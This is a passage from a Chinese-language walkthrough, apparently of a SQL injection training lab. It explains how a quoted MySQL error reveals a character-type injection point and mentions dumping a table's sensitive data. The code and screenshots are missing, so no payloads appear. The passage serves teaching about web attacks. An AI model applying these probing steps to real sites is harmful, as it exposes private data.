
(6)


(7)这样就可以把这个表中的所有敏感信息爆出来了
4.2 字符型注入(get)
有了上一题的经验,这一题就好做了
进行测试:
| |
(1)

(2)

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1
You have an error in your SQL syntax;
你写的 SQL 语法有错误
check the manual that corresponds to your MySQL server version
去看你当前 MySQL 版本对应的语法手册
for the right syntax to use near ‘‘1’’’ at line 1
错误发生在 靠近 **''1'''** 的地方,在第 1 行
这就很明显了,单引号的数量不对,
假设后端的 SQL 是这样的:
| |
咋们传入的是 1',在后端中 SQL 语句变成了:
| |
所以会报错,
在测试中,这种情况说明:
- 这里是字符型注入点
- 单引号成功影响了 SQL 语句的结构
(3)


找到了注入点,并且是单引号闭合,那么之后的就和上一关一致:
| |
(1)
(2)
(3)
(4)

(5)

(6)
